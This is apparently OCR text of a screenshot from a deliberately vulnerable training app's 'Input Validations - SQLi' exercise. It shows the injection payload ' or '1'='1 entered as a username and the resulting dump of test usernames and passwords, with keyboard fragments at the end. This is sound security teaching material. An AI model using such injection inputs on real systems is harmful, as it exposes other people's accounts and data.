 14:19
100
Input Validations - SQLi
Objectives:
1.Understand SQL Injection (Local)
2. Identify SQL Injection
3. Vulnerable Code
4. Find all users.
Note: Please complete 'Insecure Storage - SQLite'
exercise and ensure minimum 2 users are created
Username
' or '1'='1
VERIFY
Username: (1) password: ()
Username: (1) password: ()
Username: (1) password: ()
Username: (1) password: ()
Username: (1) password: ()
Username: (1) password: ()
Username: (1) password: (asshsjsjheg)
Username: (1) password: (asshsjsjheg)
Username: (1) password: (asshsjsjheg)
Username: (1) password: (asshsjsjheg)
Username: (admin) password: (ad.in)
Username: (admin) password: (ad.in)
Username: (jose) password: (pabli)
Username: (jose) password: (pabli)
1 0
@ /
=\< : ; ! ?
ABC , 12 English .
34